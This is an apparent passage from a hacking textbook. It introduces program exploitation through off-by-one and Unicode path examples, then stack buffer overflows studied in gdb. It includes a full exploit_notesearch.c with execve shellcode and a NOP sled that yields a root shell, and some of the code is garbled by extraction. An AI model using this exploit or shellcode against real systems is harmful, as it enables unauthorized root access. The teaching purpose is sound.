wager);
      player.credits += wager;
   return 0;
}
// This is the Find the Ace game.
// It returns -1 if the player has 0 credits.
int find the ace() {
   int i, ace, total wager;
   int invalid choice, pick = -1, wager one = -1, wager two
= -1;
   char choice two, cards[3] = \{'X', 'X', 'X'\};
   ace = rand()%3; // Place the ace randomly.
   printf("****** Find the Ace ******\n"):
   printf("In this game, you can wager up to all of your
credits.\n");
   printf("Three cards will be dealt out, two queens and one
ace.\n");
   printf("If you find the ace, you will win your
wager.\n");
   printf("After choosing a card, one of the queens will be
```

```
revealed.\n");
   printf("At this point, you may either select a different
card or\n");
   printf("increase your wager.\n\n");
   if(player.credits == 0) {
      printf("You don't have any credits to wager!\n\n");
      return -1;
   }
   while(wager one == -1) // Loop until valid wager is made.
      wager one = take wager(player.credits, 0);
   print cards("Dealing cards", cards, -1);
   pick = -1:
   while((pick < 1) || (pick > 3)) { // Loop until valid
pick is made.
      printf("Select a card: 1, 2, or 3 ");
      scanf("%d", &pick);
   pick--; // Adjust the pick since card numbering starts at
0.
   i=0;
   while(i == ace || i == pick) // Keep looping until
                                 // we find a valid queen to
reveal.
   cards[i] = '0':
   print cards("Revealing a queen", cards, pick);
   invalid choice = 1;
   while(invalid choice) { // Loop until valid choice
is made.
      printf("Would you like to:\n[c]hange your
pick\tor\t[i]ncrease your wager?\n");
      printf("Select c or i: ");
      choice two = '\n';
      while (\bar{c}hoice\ two\ ==\ '\n') // Flush extra newlines.
         scanf("%c", \&choice two);
      if(choice_two == 'i') {     // Increase wager.
     invalid_choice=0;     // This is a valid choice.
            while(wager two == -1) // Loop until valid
second wager is made.
               wager two = take wager(player.credits,
wager one);
      if(choice two == 'c') {    // Change pick.
         i = invalid choice = 0; // Valid choice
         while(i == pick || cards[i] == 'Q') // Loop until
```

```
the other card
            i++;
                                              // is found,
         pick = i;
                                              // and then
swap pick.
         printf("Your card pick has been changed to card
%d\n", pick+1);
   }
   for(i=0; i < 3; i++) { // Reveal all of the cards.
      if(ace == i)
         cards[i] = 'A';
      else
         cards[i] = 'Q';
   print cards("End result", cards, pick);
   if(pick == ace) { // Handle win.
      printf("You have won %d credits from your first
wager\n", wager one);
      player.credits += wager one;
      if(wager two !=-1) {
         printf("and an additional %d credits from your
second wager!\n", wager_two);
         player.credits += wager two;
   } else { // Handle loss.
      printf("You have lost %d credits from your first
wager\n", wager one);
      player.credits -= wager_one;
      if(wager two != -1) {
         printf("and an additional %d credits from your
second wager!\n", wager two);
         player.credits -= wager two;
      }
   return 0;
}
```

Since this is a multi-user program that writes to a file in the /var directory, it must be suid root.

```
reader@hacking:~/booksrc $ gcc -o game_of_chance
game_of_chance.c
reader@hacking:~/booksrc $ sudo chown root:root
./game_of_chance
reader@hacking:~/booksrc $ sudo chmod u+s ./game_of_chance
```

```
reader@hacking:~/booksrc $ ./game of chance
-=-={ New Player Registration }=-=-
Enter your name: Jon Erickson
Welcome to the Game of Chance, Jon Erickson.
You have been given 100 credits.
-=[ Game of Chance Menu ]=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your username
6 - Reset your account at 100 credits
7 - Ouit
[Name: Jon Erickson]
[You have 100 credits] -> 1
[DEBUG] current game pointer @ 0x08048e6e
###### Pick a Number #####
This game costs 10 credits to play. Simply pick a number
between 1 and 20, and if you pick the winning number, you
will win the jackpot of 100 credits!
10 credits have been deducted from your account.
Pick a number between 1 and 20: 7
The winning number is 14.
Sorry, you didn't win.
You now have 90 credits.
Would you like to play again? (y/n) n
-=[ Game of Chance Menu ]=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your username
6 - Reset your account at 100 credits
7 - Ouit
[Name: Jon Erickson]
[You have 90 credits] -> 2
[DEBUG] current game pointer @ 0x08048f61
:::::: No Match Dealer ::::::
In this game you can wager up to all of your credits.
The dealer will deal out 16 random numbers between 0 and 99.
```

If there are no matches among them, you double your money! How many of your 90 credits would you like to wager? ::: Dealing out 16 random numbers ::: 88 68 82 51 21 73 80 50 42 40 95 11 64 78 85 39 There were no matches! You win 30 credits! You now have 120 credits Would you like to play again? (y/n) n -=[ Game of Chance Menu ]=-1 - Play the Pick a Number game 2 - Play the No Match Dealer game 3 - Play the Find the Ace game 4 - View current high score 5 - Change your username 6 - Reset your account at 100 credits 7 - Quit [Name: Jon Erickson] [You have 120 credits] -> 3 [DEBUG] current game pointer @ 0x0804914c \*\*\*\*\*\* Find the Ace \*\*\*\*\* In this game you can wager up to all of your credits. Three cards will be dealt: two queens and one ace. If you find the ace, you will win your wager. After choosing a card, one of the queens will be revealed. At this point you may either select a different card or increase your wager. How many of your 120 credits would you like to wager? \*\*\* Dealing cards \*\*\* |X|Cards: |X| Select a card: 1, 2, or 3: \*\*\* Revealing a queen \*\*\*

Cards:  $|\overline{X}|$   $|\overline{X}|$   $|\overline{Q}|$ 

^-- your pick

Would you like to [c]hange your pick or [i]ncrease your wager? Select c or i: c

Your card pick has been changed to card 1.

```
*** End result ***
```

3 - Play the Find the Ace game

```
|A|
                       |Q|
Cards:
               1Q1
        ^-- your pick
You have won 50 credits from your first wager.
You now have 170 credits.
Would you like to play again? (y/n)
-=[ Game of Chance Menu ]=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your username
6 - Reset your account at 100 credits
7 - Ouit
[Name: Jon Erickson]
[You have 170 credits] -> 4
========= | HIGH SCORE |============
You currently have the high score of 170 credits!
______
-=[ Game of Chance Menu l=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your username
6 - Reset your account at 100 credits
7 - Quit
[Name: Jon Erickson]
[You have 170 credits] -> 7
Thanks for playing! Bye.
reader@hacking:~/booksrc $ sudo su jose
jose@hacking:/home/reader/booksrc $ ./game of chance
-=-={ New Player Registration }=-=-
Enter your name: Jose Ronnick
Welcome to the Game of Chance Jose Ronnick.
You have been given 100 credits.
-=[ Game of Chance Menu ]=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
```

```
4 - View current high score 5 - Change your username
6 - Reset your account at 100 credits
7 - Ouit
[Name: Jose Ronnick]
[You have 100 credits] -> 4
========= | HIGH SCORE |============
Jon Erickson has the high score of 170.
-=[ Game of Chance Menu ]=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your username
6 - Reset your account at 100 credits
7 - Ouit
[Name: Jose Ronnick]
[You have 100 credits] -> 7
Thanks for playing! Bye.
jose@hacking:~/booksrc $ exit
exit
reader@hacking:~/booksrc $
```

Play around with this program a little bit. The Find the Ace game is a demonstration of a principle of conditional probability; although it is counterintuitive, changing your pick will increase your chances of finding the ace from 33 percent to 50 percent. Many people have difficulty understanding this truth—that's why it's counterintuitive. The secret of hacking is understanding little-known truths like this and using them to produce seemingly magical results.

# Chapter 0x300. EXPLOITATION

Program exploitation is a staple of hacking. As demonstrated in the previous chapter, a program is made up of a complex set of rules following a certain execution flow that ultimately tells the computer what to do. Exploiting a program is simply a clever way of getting the computer to do what you want it to do, even if the currently running program was designed to prevent that action. Since a program can really only do what it's designed to do, the security holes are actually flaws or oversights in the design of the program or the environment the program is running in. It takes a creative mind to find these holes and to write programs that compensate for them. Sometimes these holes are the products of relatively obvious programmer errors, but there are some less obvious errors that have given birth to more complex exploit techniques that can be applied in many different places.

A program can only do what it's programmed to do, to the letter of the law. Unfortunately, what's written doesn't always coincide with what the programmer intended the program to do. This principle can be explained with a joke:

A man is walking through the woods, and he finds a magic lamp on the ground. Instinctively, he picks the lamp up, rubs the side of it with his sleeve, and out pops a genie. The genie thanks the man for freeing him, and offers to grant him three wishes. The man is ecstatic and knows exactly what he wants.

"First," says the man, "I want a billion dollars."

The genie snaps his fingers and a briefcase full of money materializes out of thin air.

The man is wide eyed in amazement and continues, "Next, I want a Ferrari."

The genie snaps his fingers and a Ferrari appears from a puff of smoke.

The man continues, "Finally, I want to be irresistible to women."

The genie snaps his fingers and the man turns into a box of chocolates.

Just as the man's final wish was granted based on what he said, rather than what he was thinking, a program will follow its instructions exactly, and the results aren't always what the programmer intended. Sometimes the repercussions can be catastrophic.

Programmers are human, and sometimes what they write isn't exactly what they mean. For example, one common programming error is called an *off-by-one* error. As the name implies, it's an error where the programmer has miscounted by one. This happens more often than you might think, and it is best illustrated with a question: If you're building a 100-foot fence, with fence posts spaced 10 feet apart, how many fence posts do you need? The obvious answer is 10 fence posts, but this is incorrect, since you actually need 11. This type of off-by-one error is commonly

called a *fencepost error*, and it occurs when a programmer mistakenly counts items instead of spaces between items, or vice versa. Another example is when a programmer is trying to select a range of numbers or items for processing, such as items N through M. If N = 5 and M = 17, how many items are there to process? The obvious answer is M - N, or 17 - 5 = 12 items. But this is incorrect, since there are actually M - N + 1 items, for a total of 13 items. This may seem counterintuitive at first glance, because it is, and that's exactly why these errors happen.

Often, fencepost errors go unnoticed because programs aren't tested for every single possibility, and the effects of a fencepost error don't generally occur during normal program execution. However, when the program is fed the input that makes the effects of the error manifest, the consequences of the error can have an avalanche effect on the rest of the program logic. When properly exploited, an off-by-one error can cause a seemingly secure program to become a security vulnerability.

One classic example of this is OpenSSH, which is meant to be a secure terminal communication program suite, designed to replace insecure and unencrypted services such as telnet, rsh, and rcp. However, there was an off-by-one error in the channel-allocation code that was heavily exploited. Specifically, the code included an if statement that read:

```
if (id <: 0 || id > channels_alloc) {
It should have been
  if (id < 0 || id >= channels alloc) {
```

In plain English, the code reads If the ID is less than 0 or the ID is greater than the channels allocated, do the following stuff, when

it should have been If the ID is less than 0 or the ID is greater than or equal to the channels allocated, do the following stuff.

This simple off-by-one error allowed further exploitation of the program, so that a normal user authenticating and logging in could gain full administrative rights to the system. This type of functionality certainly wasn't what the programmers had intended for a secure program like OpenSSH, but a computer can only do what it's told.

Another situation that seems to breed exploitable programmer errors is when a program is quickly modified to expand its functionality. While this increase in functionality makes the program more marketable and increases its value, it also increases the program's complexity, which increases the chances of an oversight. Microsoft's IIS webserver program is designed to serve static and interactive web content to users. In order to accomplish this, the program must allow users to read, write, and execute programs and files within certain directories; however, this functionality must be limited to those particular directories. Without this limitation, users would have full control of the system, which is obviously undesirable from a security perspective. To prevent this situation, the program has path-checking code designed to prevent users from using the backslash character to traverse backward through the directory tree and enter other directories.

With the addition of support for the Unicode character set, though, the complexity of the program continued to increase. *Unicode* is a double-byte character set designed to provide characters for every language, including Chinese and Arabic. By using two bytes for each character instead of just one, Unicode allows for tens of thousands of possible characters, as opposed to the few hundred allowed by single-byte characters. This additional complexity means

that there are now multiple representations of the backslash character. For example, %5c in Unicode translates to the backslash character, but this translation was done *after* the path-checking code had run. So by using %5c instead of \, it was indeed possible to traverse directories, allowing the aforementioned security dangers. Both the Sadmind worm and the CodeRed worm used this type of Unicode conversion oversight to deface web pages.

A related example of this letter-of-the-law principle used outside the realm of computer programming is the LaMacchia Loophole. Just like the rules of a computer program, the US legal system sometimes has rules that don't say exactly what their creators intended, and like a computer program exploit, these legal loopholes can be used to sidestep the intent of the law. Near the end of 1993, a 21-year-old computer hacker and student at MIT named David LaMacchia set up a bulletin board system called Cynosure for the purposes of software piracy. Those who had software to give would upload it, and those who wanted software would download it. The service was only online for about six weeks, but it generated heavy network traffic worldwide, which eventually attracted the attention of university and federal authorities. Software companies claimed that they lost one million dollars as a result of Cynosure, and a federal grand jury charged LaMacchia with one count of conspiring with unknown persons to violate the wire fraud statue. However, the charge was dismissed because what LaMacchia was alleged to have done wasn't criminal conduct under the Copyright Act, since the infringement was not for the purpose of commercial advantage or private financial gain. Apparently, the lawmakers had never anticipated that someone might engage in these types of activities with a motive other than personal financial gain. (Congress closed this loophole in 1997 with the No Electronic Theft Act.) Even though this

example doesn't involve the exploiting of a computer program, the judges and courts can be thought of as computers executing the program of the legal system as it was written. The abstract concepts of hacking transcend computing and can be applied to many other aspects of life that involve complex systems.

# Generalized Exploit Techniques

Off-by-one errors and improper Unicode expansion are all mistakes that can be hard to see at the time but are glaringly obvious to any programmer in hindsight. However, there are some common mistakes that can be exploited in ways that aren't so obvious. The impact of these mistakes on security isn't always apparent, and these security problems are found in code everywhere. Because the same type of mistake is made in many different places, generalized exploit techniques have evolved to take advantage of these mistakes, and they can be used in a variety of situations.

Most program exploits have to do with memory corruption. These include common exploit techniques like buffer overflows as well as less-common methods like format string exploits. With these techniques, the ultimate goal is to take control of the target program's execution flow by tricking it into running a piece of malicious code that has been smuggled into memory. This type of process hijacking is known as execution of arbitrary code, since the hacker can cause a program to do pretty much anything he or she wants it to. Like the LaMacchia Loophole, these types of vulnerabilities exist because there are specific unexpected cases that the program can't handle. Under normal conditions, these unexpected cases cause the program to crash—metaphorically driving the execution flow off a cliff.

But if the environment is carefully controlled, the execution flow can be controlled—preventing the crash and reprogramming the process.

## **Buffer Overflows**

Buffer overflow vulnerabilities have been around since the early days of computers and still exist today. Most Internet worms use buffer overflow vulnerabilities to propagate, and even the most recent zero-day VML vulnerability in Internet Explorer is due to a buffer overflow.

C is a high-level programming language, but it assumes that the programmer is responsible for data integrity. If this responsibility were shifted over to the compiler, the resulting binaries would be significantly slower, due to integrity checks on every variable. Also, this would remove a significant level of control from the programmer and complicate the language.

While C's simplicity increases the programmer's control and the efficiency of the resulting programs, it can also result in programs that are vulnerable to buffer overflows and memory leaks if the programmer isn't careful. This means that once a variable is allocated memory, there are no built-in safeguards to ensure that the contents of a variable fit into the allocated memory space. If a programmer wants to put ten bytes of data into a buffer that had only been allocated eight bytes of space, that type of action is allowed, even though it will most likely cause the program to crash. This is known as a *buffer overrun* or *buffer* overflow, since the extra two bytes of data will overflow and spill out of the allocated memory, overwriting whatever happens to come next. If a critical piece of data is overwritten, the program will crash. The overflow example.c code offers an example.

#### **Buffer Overflows**

### overflow\_example.c

```
#include <stdio.h>
#include <string.h>
int main(int argc, char *argv[]) {
   int value = 5;
   char buffer one[8], buffer two[8];
   strcpy(buffer one, "one"); /* Put "one" into
buffer one. */
   strcpy(buffer two, "two"); /* Put "two" into
buffer two. */
   printf("[BEFORE] buffer two is at %p and contains
\'%s\'\n", buffer two, buf\overline{f}er two);
   printf("[BEFORE] buffer_one is at %p and contains
\'%s\'\n", buffer one, buf\overline{f}er one);
   printf("[BEFOR\overline{E}] value is \overline{a}t %p and is %d (0x%08x)\n",
&value, value, value);
   printf("\n[STRCPY] copying %d bytes into
buffer two\n\n", strlen(argv[1]));
   strcpy(buffer two, argv[1]); /* Copy first argument
into buffer two. */
   printf("[AFTER] buffer_two is at %p and contains
\'%s\'\n", buffer two, bu\overline{f}fer two);
   printf("[AFTER] buffer one is at %p and contains
\'%s\'\n", buffer one, buffer one);
   printf("[AFTER] value is at p and is d (0xp08x)\n",
&value, value);
```

By now, you should be able to read the source code above and figure out what the program does. After compilation in the sample output below, we try to copy ten bytes from the first command-line argument into buffer\_two, which only has eight bytes allocated for it.

```
reader@hacking:~/booksrc $ gcc -o overflow_example
overflow_example.c
reader@hacking:~/booksrc $ ./overflow_example 1234567890
```

```
[BEFORE] buffer_two is at 0xbffff7f0 and contains 'two' [BEFORE] buffer_one is at 0xbffff7f8 and contains 'one' [BEFORE] value is at 0xbffff804 and is 5 (0x00000005) [STRCPY] copying 10 bytes into buffer_two

[AFTER] buffer_two is at 0xbffff7f0 and contains '1234567890'

[AFTER] buffer_one is at 0xbffff7f8 and contains '90'

[AFTER] value is at 0xbffff804 and is 5 (0x00000005) reader@hacking:~/booksrc $
```

Notice that buffer\_one is located directly after buffer\_two in memory, so when ten bytes are copied into buffer\_two, the last two bytes of 90 overflow into buffer\_one and overwrite whatever was there.

A larger buffer will naturally overflow into the other variables, but if a large enough buffer is used, the program will crash and die.

These types of program crashes are fairly common—think of all of the times a program has crashed or blue-screened on you. The programmer's mistake is one of omission—there should be a length check or restriction on the user-supplied input. These kinds of mistakes are easy to make

and can be difficult to spot. In fact, the notesearch.c program on <a href="notesearch.c">notesearch.c</a> contains a buffer overflow bug. You might not have noticed this until right now, even if you were already familiar with C.

Program crashes are annoying, but in the hands of a hacker they can become downright dangerous. A knowledgeable hacker can take control of a program as it crashes, with some surprising results. The exploit\_notesearch.c code demonstrates the danger.

### exploit\_notesearch.c

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
char shellcode[]=
"\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\
x51\x68"
\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\
x53\x89"
"\xe1\xcd\x80";
int main(int argc, char *argv[]) {
  unsigned int i, *ptr, ret, offset=270;
   char *command, *buffer;
   command = (char *) malloc(200);
   bzero(command, 200); // Zero out the new memory.
   strcpy(command, "./notesearch \'"); // Start command
buffer.
   buffer = command + strlen(command); // Set buffer at
```

```
if(argc > 1) // Set offset.
    offset = atoi(argv[1]);

ret = (unsigned int) &i - offset; // Set return address.

for(i=0; i < 160; i+=4) // Fill buffer with return address.
    *((unsigned int *)(buffer+i)) = ret;
    memset(buffer, 0x90, 60); // Build NOP sled.
    memcpy(buffer+60, shellcode, sizeof(shellcode)-1);

strcat(command, "\'");

system(command); // Run exploit.
    free(command); // Run exploit.</pre>
```

This exploit's source code will be explained in depth later, but in general, it's just generating a command string that will execute the notesearch program with a command-line argument between single quotes. It uses string functions to do this: strlen() to get the current length of the string (to position the buffer pointer) and strcat() to concatenate the closing single quote to the end. Finally, the system function is used to execute the command string. The buffer that is generated between the single quotes is the real meat of the exploit. The rest is just a delivery method for this poison pill of data. Watch what a controlled crash can do.

```
reader@hacking:~/booksrc $ gcc exploit_notesearch.c
reader@hacking:~/booksrc $ ./a.out
[DEBUG] found a 34 byte note for user id 999
[DEBUG] found a 41 byte note for user id 999
-----[ end of note data ]------
sh-3.2#
```

The exploit is able to use the overflow to serve up a root shell—providing full control over the computer. This is an example of a stack-based buffer overflow exploit.

#### Stack-Based Buffer Overflow Vulnerabilities

The notesearch exploit works by corrupting memory to control execution flow. The auth\_overflow.c program demonstrates this concept.

### auth overflow.c

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int check authentication(char *password) {
  int auth flag = 0;
  char password buffer[16];
  strcpy(password buffer, password);
  if(strcmp(password_buffer, "brillig") == 0)
     auth flag = 1;
  if(strcmp(password buffer, "outgrabe") == 0)
     auth flag = 1;
  return auth flag;
}
int main(int argc, char *argv[]) {
  if(argc < 2) {
     printf("Usage: %s <password>\n", argv[0]);
     exit(0);
  if(check authentication(argv[1])) {
     printf("\n-=-=--\n");
     printf("
              Access Granted.\n");
     printf("-----\n");
  } else {
     printf("\nAccess Denied.\n");
  }
}
```

This example program accepts a password as its only command-line argument and then calls a

check\_authentication() function. This function allows two passwords, meant to be representative of multiple authentication methods. If either of these passwords is used, the function returns 1, which grants access. You should be able to figure most of that out just by looking at the source code before compiling it. Use the -g option when you do compile it, though, since we will be debugging this later.

So far, everything works as the source code says it should. This is to be expected from something as deterministic as a computer program. But an overflow can lead to unexpected and even contradictory behavior, allowing access without a proper password.

You may have already figured out what happened, but let's look at this with a debugger to see the specifics of it.

```
reader@hacking:~/booksrc $ qdb -q ./auth overflow
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
(qdb) list 1
        #include <stdio.h>
2
        #include <stdlib.h>
3
        #include <string.h>
4
5
        int check authentication(char *password) {
6
                int auth flag = 0;
7
                char password buffer[16];
8
                 strcpy(password buffer, password);
9
10
(gdb)
                if(strcmp(password_buffer, "brillig") ==
11
0)
                        auth flaq = 1:
12
                if(strcmp(password buffer, "outgrabe") ==
13
0)
14
                        auth flag = 1;
15
                return auth flag;
16
17
        }
18
19
        int main(int argc, char *argv[]) {
20
                if(argc < 2) {
(qdb) break 9
Breakpoint 1 at 0x8048421: file auth overflow.c, line 9.
(qdb) break 16
Breakpoint 2 at 0x804846f: file auth overflow.c, line 16.
(gdb)
```

The GDB debugger is started with the -q option to suppress the welcome banner, and breakpoints are set on lines 9 and 16. When the program is run, execution will pause at these breakpoints and give us a chance to examine memory.

```
Breakpoint 1, check authentication (password=0xbffff9af
'A' <repeats 30 times>) at
auth overflow.c:9
                strcpy(password buffer, password);
(qdb) x/s password buffer
                 ")????o??????)\205\004\b?o??p???????"
0xbfffff7a0:
(gdb) x/x &auth flag
0xbffff7bc:
                0x0000000
(qdb) print 0xbfffff7bc - 0xbfffff7a0
$1 = 28
(gdb) x/16xw password buffer
                0xb7f9f729
                                  0xb7fd6ff4
                                                   0xbffff7d8
0xbfffff7a0:
0x08048529
0xbfffff7b0:
                0xb7fd6ff4
                                  0xbffff870
                                                   0xbfffffd8
0 \times 000000000
0xbfffff7c0:
                0xb7ff47b0
                                                   0xbfffffd8
                                  0 \times 08048510
0x080484bb
0xbfffffd0:
                0xbffff9af
                                  0x08048510
                                                   0xbffff838
0xb7eafebc
(qdb)
```

The first breakpoint is before the strcpy() happens. By examining the password\_buffer pointer, the debugger shows it is filled with random uninitialized data and is located at 0xbffff7a0 in memory. By examining the address of the auth\_flag variable, we can see both its location at 0xbffff7bc and its value of 0. The print command can be used to do arithmetic and shows that auth\_flag is 28 bytes past the start of password\_buffer. This relationship can also be seen in a block of memory starting at password\_buffer. The location of auth\_flag is shown in bold.

```
(qdb) x/x &auth flag
                 0x00004141
0xbffff7bc:
(qdb) x/16xw password buffer
                 0×41414141
0xbfffff7a0:
                                  0x41414141
                                                    0x41414141
0×41414141
0xbfffff7b0:
                 0x41414141
                                  0×41414141
                                                    0x41414141
0×00004141
                 0xh7ff47h0
                                                    0xbffff7d8
0xbfffff7c0:
                                  0 \times 08048510
0x080484bb
0xbfffffd0:
                 0xbffff9af
                                  0 \times 08048510
                                                    0xbffff838
0xb7eafebc
(gdb) x/4cb &auth flag
                         65 'A'
                                  0 '\0'
                 65 'A'
                                           0 '\0'
0xbffff7bc:
(adb) x/dw &auth flag
0xbffff7bc:
                 16705
(qdb)
```

Continuing to the next breakpoint found after the strcpy(), these memory locations are examined again. The password\_buffer overflowed into the auth\_flag, changing its first two bytes to 0x41. The value of 0x00004141 might look backward again, but remember that x86 has little-endian architecture, so it's supposed to look that way. If you examine each of these four bytes individually, you can see how the memory is actually laid out. Ultimately, the program will treat this value as an integer, with a value of 16705.

After the overflow, the check\_authentication() function will return 16705 instead of 0. Since the if statement considers any nonzero value to be authenticated, the program's execution flow is controlled into the

authenticated section. In this example, the auth\_flag variable is the execution control point, since overwriting this value is the source of the control.

But this is a very contrived example that depends on memory layout of the variables. In auth\_overflow2.c, the variables are declared in reverse order. (Changes to auth\_overflow.c are shown in bold.)

#### auth overflow2.c

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int check authentication(char *password) {
   char password_buffer[16];
 int auth flag = 0;
   strcpy(password buffer, password);
  if(strcmp(password buffer, "brillig") == 0)
      auth flag = 1;
  if(strcmp(password buffer, "outgrabe") == 0)
      auth flag = 1;
   return auth flag;
}
int main(int argc, char *argv[]) {
   if(argc < 2) {
      printf("Usage: %s <password>\n", argv[0]);
     exit(0);
   if(check authentication(argv[1])) {
      printf("\n-=-=----\n");
      printf("
                   Access Granted.\n");
     printf("-=-=---\n");
  } else {
      printf("\nAccess Denied.\n");
}
```

This simple change puts the auth\_flag variable before the password\_buffer in memory. This eliminates the use of the return\_value variable as an execution control point, since it can no longer be corrupted by an overflow.

```
reader@hacking:~/booksrc $ gcc -g auth overflow2.c
reader@hacking:~/booksrc $ gdb -q ./a.out
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
(gdb) list 1
        #include <stdio.h>
1
        #include <stdlib.h>
3
        #include <string.h>
4
5
        int check authentication(char *password) {
6
                char password buffer[16];
7
                int auth flag = 0;
8
9
                strcpy(password buffer, password);
10
(gdb)
                if(strcmp(password buffer, "brillig") ==
11
0)
12
                        auth flag = 1;
                if(strcmp(password buffer, "outgrabe") ==
13
0)
                        auth flag = 1;
14
15
16
                return auth flag;
        }
17
18
        int main(int argc, char *argv[]) {
19
20
                if(argc < 2) {
(qdb) break 9
Breakpoint 1 at 0x8048421: file auth overflow2.c, line 9.
(qdb) break 16
Breakpoint 2 at 0x804846f: file auth overflow2.c, line 16.
(gdb) run AAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Starting program: /home/reader/booksrc/a.out
ΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑ
Breakpoint 1, check authentication (password=0xbffff9b7
'A' <repeats 30 times>) at
auth overflow2.c:9
```

```
strcpy(password buffer, password);
(qdb) x/s password buffer
                  "7o??\200????????o???G??
0xbfffff7c0:
\020\205\004\b?????\204\004\b????\020\205\004\
bH??????\002"
(qdb) x/x &auth flag
0xbfffff7bc:
                 0 \times 000000000
(gdb) x/16xw &auth flag
                              0xb7fd6ff4
                                                0xbffff880
0xbfffff7bc:
                 0x00000000
0xbfffff7e8
0xbfffffcc:
                 0xb7fd6ff4
                                  0xb7ff47b0
                                                   0x08048510
0xbfffff7e8
                                  0xbffff9b7
0xbffff7dc:
                 0x080484bb
                                                   0x08048510
0xbffff848
0xbfffffec:
                 0xb7eafebc
                                  0×00000002
                                                   0xbffff874
0xbffff880
(qdb)
```

Similar breakpoints are set, and an examination of memory shows that auth\_flag (shown in bold above and below) is located before password\_buffer in memory. This means auth\_flag can never be overwritten by an overflow in password\_buffer.

```
(qdb) cont
Continuing.
Breakpoint 2, check authentication (password=0xbffff9b7
'A' <repeats 30 times>)
    at auth overflow2.c:16
16
                 return auth flag;
(qdb) x/s password buffer
                  'Ā' <repeats 30 times>
0xbfffff7c0:
(qdb) x/x &auth flag
0xbfffffbc:
                0×00000000
(qdb) x/16xw &auth flag
0xbffff7bc:
                              0×41414141
                                               0x41414141
                0x00000000
0x41414141
0xbfffff7cc:
                0x41414141
                                 0x41414141
                                                  0x41414141
0×41414141
0xbffff7dc:
                0x08004141
                                 0xbffff9b7
                                                  0x08048510
0xbffff848
0xbfffffec:
                0xb7eafebc
                                 0 \times 000000002
                                                  0xbffff874
```

```
0xbffff880
(gdb)
```

As expected, the overflow cannot disturb the auth\_flag variable, since it's located before the buffer. But another execution control point does exist, even though you can't see it in the C code. It's conveniently located after all the stack variables, so it can easily be overwritten. This memory is integral to the operation of all programs, so it exists in all programs, and when it's overwritten, it usually results in a program crash.

```
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x08004141 in ?? ()
(gdb)
```

Recall from the previous chapter that the stack is one of five memory segments used by programs. The stack is a FILO data structure used to maintain execution flow and context for local variables during function calls. When a function is called, a structure called a *stack frame* is pushed onto the stack, and the EIP register jumps to the first instruction of the function. Each stack frame contains the local variables for that function and a return address so EIP can be restored. When the function is done, the stack frame is popped off the stack and the return address is used to restore EIP. All of this is built in to the architecture and is usually handled by the compiler, not the programmer.

When the check\_authentication() function is called, a new stack frame is pushed onto the stack above main()'s stack frame. In this frame are the local variables, a return address, and the function's arguments.

We can see all these elements in the debugger.



```
reader@hacking:~/booksrc $ gcc -g auth overflow2.c
reader@hacking:~/booksrc $ gdb -g ./a.out
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
(qdb) list 1
1
        #include <stdio.h>
2
        #include <stdlib.h>
3
        #include <string.h>
4
        int check authentication(char *password) {
5
6
                 \overline{char} password buffer[16];
7
                 int auth flag = 0;
8
                 strcpy(password buffer, password);
9
10
(gdb)
                 if(strcmp(password buffer, "brillig") ==
11
0)
12
                         auth flag = 1;
                 if(strcmp(password buffer, "outgrabe") ==
13
0)
14
                         auth flag = 1;
```

```
15
16
                return auth flag;
        }
17
18
        int main(int argc, char *argv[]) {
19
                if(argc < 2) {
20
(gdb)
21
                         printf("Usage: %s <password>\n",
argv[0]);
                         exit(0);
22
23
24
                if(check authentication(argv[1])) {
                         printf("\n-=-=-=-
25
=-=-\n");
26
                         printf("
                                       Access Granted.\n");
                         printf("-=-=-=-
27
=-\n");
                } else {
28
29
                         printf("\nAccess Denied.\n");
30
           }
(qdb) break 24
Breakpoint 1 at 0x80484ab: file auth overflow2.c, line 24.
(adb) break 9
Breakpoint 2 at 0x8048421: file auth overflow2.c, line 9.
(qdb) break 16
Breakpoint 3 at 0x804846f: file auth overflow2.c, line 16.
(qdb) run AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Starting program: /home/reader/booksrc/a.out
ΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑ
Breakpoint 1, main (argc=2, argv=0xbffff874) at
auth overflow2.c:24
24
                if(check authentication(argv[1])) {
(gdb) i r esp
               0xbfffff7e0
                                 0xbfffffe0
esp
(qdb) x/32xw \$esp
0xbfffff7e0:
                0xb8000ce0
                                                  0xbffff848
                                 0x08048510
0xb7eafebc
0xbfffff7f0:
                                 0xbffff874
                                                  0xbffff880
                0 \times 000000002
0xb8001898
0xbffff800:
                0 \times 000000000
                                 0×00000001
                                                  0x0000001
0 \times 000000000
0xbffff810:
                0xb7fd6ff4
                                 0xb8000ce0
                                                  0 \times 000000000
0xbffff848
0xbffff820:
                0x40f5f7f0
                                 0x48e0fe81
                                                  0 \times 000000000
```

| $0 \times 000000000$ |                     |            |            |
|----------------------|---------------------|------------|------------|
| 0xbffff830:          | $0 \times 00000000$ | 0xb7ff9300 | 0xb7eafded |
